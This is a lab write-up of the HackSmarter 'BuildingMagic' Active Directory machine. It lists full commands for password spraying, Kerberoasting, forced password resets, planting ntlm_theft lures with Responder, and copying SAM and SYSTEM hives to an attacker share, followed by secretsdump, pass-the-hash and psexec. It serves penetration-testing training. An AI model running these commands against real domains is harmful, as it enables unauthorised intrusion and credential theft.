HackSmarter.org - BuildingMagic
Table of Contents
- Abstract
- Scope and Objective
- Enumeration

- Kerberoasting to obtain r.haggard
- ForceChangePassword to h.potch
- NTLM Theft to Initial Access as h.grangon
- Privilege Escalation to a.flatch with SeBackupPrivilege
Abstract
BuildingMagic is an Easy Windows Active Directory machine where we are provided with leaked database file which have MD5 password hashes of 10 different users and by using rainbow table, we can retrieve 2 plaintext passwords to further enumerate the domain.
By conducting password spraying attack, We discovered that one of the password could be used to authenticate to the domain as "r.widdleton" user, with valid domain credential, Kerberoasting attack can be conducted and bruteforce the password of "r.haggard"
The kerberoasted user has "ForceChangePassword" right over "h.potch" user and by chaing the password of this user, we can upload payload generate by ntlm_theft to "File-Share" share where "h.grangon" regularly review it and successfully crack password of this user.
"h.grangon" is a member of "Remote Management Users" where we could gain a foothold using Windows Remote Management protocol (WinRM) which we can loot user flag and discover SeBackupPrivilege privilege.
With this privilege, we can backup SYSTEM and SAM registry hive and extract NTLM hash of "Administrator" user, although using pass-the-hash attack, we can not gain access to the domain controller probably due to later changed of the password after promoted as the domain controller
But as "a.flatch" shares the same password which is also a local administrators member, we can ultimately "pass-the-hash" and finally root the machine.
Scope and Objective
Objective: As a penetration tester on the Hack Smarter Red Team, your objective is to achieve a full compromise of the Active Directory environment.
Initial Access: A prior enumeration phase has yielded a leaked database containing user credentials (usernames and hashed passwords). This information will serve as your starting point for gaining initial access to the network.
Execution: Your task is to leverage the compromised credentials to escalate privileges, move laterally through the Active Directory, and ultimately achieve a complete compromise of the domain.
*Note to user: *To access the target machine, you must add the following entries to your /etc/hosts file:
- buildingmagic.local
- dc01.buildingmagic.local
Leaked Database File:
id username full_name role password
1 r.widdleton Ron Widdleton Intern Builder c4a21c4d438819d73d24851e7966229c
2 n.bottomsworth Neville Bottomsworth Plannner 61ee643c5043eadbcdc6c9d1e3ebd298
3 l.layman Luna Layman Planner 8960516f904051176cc5ef67869de88f
4 c.smith Chen Smith Builder bbd151e24516a48790b2cd5845e7f148
5 d.thomas Dean Thomas Builder 4d14ff3e264f6a9891aa6cea1cfa17cb
6 s.winnigan Samuel Winnigan HR Manager 078576a0569f4e0b758aedf650cb6d9a
7 p.jackson Parvati Jackson Shift Lead eada74b2fa7f5e142ac412d767831b54
8 b.builder Bob Builder Electrician dd4137bab3b52b55f99f18b7cd595448
9 t.ren Theodore Ren Safety Officer bfaf794a81438488e57ee3954c27cd75
10 e.macmillan Ernest Macmillan Surveyor 47d23284395f618bea1959e710bc68ef
First thing I will do after obtaining this info is to create a user list where I use awk with NR>1 to ignore first line and focus on the username part of this info.
awk 'NR>1 {print $2}' info.txt > user.txt


Now I will also use awk to create password hash list so we can copy them to known rainbow table or bruteforce them ourselves.
awk 'NR>1 {print $NF}' info.txt > hashes.txt

By using CrackStation, I recovered 2 passwords and discovered that this leaked database hash password with MD5 hash before storing them.
- c4a21c4d438819d73d24851e7966229c -> lilronron
- bfaf794a81438488e57ee3954c27cd75 -> shadowhex7
Enumeration

I will start with rustscan since it is faster than nmap and VPN connection can tolerate this much of traffic unlike HTB. (I could not use rustscan could not be used on HTB) and we can see a lot of port opening on this machine as expected since this is the domain controller
Although we discovered website on port 80 and port 8080 (indicates login portal), we gonna skip them for now unless we need to, since we have 2 plaintexts password and potential 10 usernames so we could use them to enumerate domain controller first.
rustscan -a $IP -- -A


I practiced a good AD pentest methodology, I use NetExec to check for Anonymous authentication and guest account if it could be used and in this case, Anonymous authentication is not allowed and guest account is disabled.


Using the user list and 2 plaintext passwords, I spray them via SMB authentication which reveals that "lilronron" is a valid password for "r.widdleton" user.
uv run nxc smb buildingmagic.local -u user.txt -p pass.txt --continue-on-success

After obtaining valid domain user credential, I check file share for the low-hanging fruit first and this user could not have any special permission on any share but we can still see "File-Share" which is a non-standard share which we can go back to it later after obtaining other user's credential.
uv run nxc smb buildingmagic.local -u 'r.widdleton' -p 'lilronron' --shares

Before enumerate further, I pull a valid domain user list to a new text file first so if I obtained a new hash or a password then I can only spray on the valid domain user.
uv run nxc ldap buildingmagic.local -u 'r.widdleton' -p 'lilronron' --users-export ad-user.txt
Kerberoasting to obtain r.haggard

The second low-hanging fruit we could try to take is to Kerberoasting attack so after conducting this attack, we can retrieve the encrypted ticket for the "r.haggard" user to crack.
uv run nxc ldap buildingmagic.local -u 'r.widdleton' -p 'lilronron' --kerberoast krbroast.txt
By using rockyou.txt wordlist, we can obtain "r.haggard"'s password which is "rubeushagrid".
john --wordlist=/usr/share/wordlists/rockyou.txt krbroast.txt
Still, this user can not access the non-standard file share.

ForceChangePassword to h.potch

Next, I use rusthound to retrieve domain information and that can be used to visualize the dangerous relationship between each domain object on the bloodhound.
rusthound-ce -d buildingmagic.local -u r.haggard -p rubeushagrid -z

The bloodhound result shows that "r.haggard" has "ForceChangePassword" right on the "h.potch" so we can use tool like bloodyAD to change password of this user.

bloodyAD --host $IP -d "buildingmagic.local" -u "r.haggard" -p "rubeushagrid" set password "h.potch" "Password123"
After changing password of "h.potch", We can see that this user have READ and WRITE permission over "File-Share"
uv run nxc smb buildingmagic.local -u 'h.potch' -p 'Password123' --shares

But there is nothing on this share.

smbclient \\\\buildingmagic.local\\File-Share -U 'h.potch'%'Password123'
NTLM Theft to Initial Access as h.grangon

I will generate special payload that will callback to my machine via ntlm_theft and upload to this special share to see if there is any user that interacting with file inside the share.
python ntlm_theft.py -g all -s $YOUR_IP -f important

Now I will start up my responder to wait for authentication over SMB which if any user interact with the file I will upload then we can retrieve NTLMv2 hash of that user from this tool
sudo responder -I tun0
And after I uploaded a shortcut file, I was able to retrieve the NTLMv2 hash of "h.grangon" right away.
put important.lnk

Using rockyou.txt wordlist, we can recover password of this user which is "magic4ever"
According to bloodhound, this user is a member of "Remote Management Users" which mean we can use Windows Remote Management protocol (WinRM) to authenticate and gain foothold on the domain controller.


Confirming with NetExec, we can see that this user can execute commands on this domain controller indicates by "Pwn3d!" sign.
uv run nxc winrm buildingmagic.local -u 'h.grangon' -p 'magic4ever'

Now we can use evil-winrm or evil-winrm.py to gain foothold and obtain user flag.
evil-winrm -i buildingmagic.local -u 'h.grangon' -p 'magic4ever'
Privilege Escalation to a.flatch with SeBackupPrivilege
I check the current privilege I have on this user which reveals that I have SeBackupPrivilege but along with SeRestorePrivilege which mean this user is not in "Backup Operators" group (as seen in bloodhound)

and thats also mean that normal privilege esclation technique using shadow copy to dump ntds.dit is not a valid choice here.

But I can still create a backup of critical registry hive such as SYSTEM and SAM hive to extract NTLM hash of local administrator user of this domain. if we are lucky then we should be able to gain access as administrator user unless the password of this user was changed after promoting to the domain controller.

Since SYSTEM hive is quite large so, I opened my netshare share and copy both files to my Kali Linux. This way is much faster than download function in evil-winrm. first I created a backup of both SYSTEM and SAM hives with reg save command.
reg save hklm\system system.hive
reg save hklm\sam sam.hive
cp system.hive \\$YOUR_IP\debug\
cp sam.hive \\$YOUR_IP\debug\
The tool that can be used to dump hashes is secretsdump from impacket and now we can get NTLM hash of Administrator account and try to verify its validity via pass-the-hash technique.
impacket-secretsdump -sam sam.hive -system system.hive local

Sadly, the hash could not be used on Administrator account which mean the password of this user might change after promoting to domain controller.


But there is a chance that other user (probably another admin user) could still use this password so I spray this hash with valid domain user list and discover that "a.flatch" user is still using the old password of "Administrator" and by looking at the "Pwn3d!" sign, this mean this user have administrative level access to write to ADMIN$ share
uv run nxc smb buildingmagic.local -u ad-user.txt -H 520126a03f5d5a8d836f1c4f34ede7ce
And sure enough, this user is also a member of "Administrators" group.

Now we can either use WinRM or other impacket tool to gain access to the domain controller, since Windows Defender is not enabled then I will use psexec to become SYSTEM and obtain a root flag.
impacket-psexec a.flatch@buildingmagic.local -hashes :520126a03f5d5a8d836f1c4f34ede7ce

We are done :D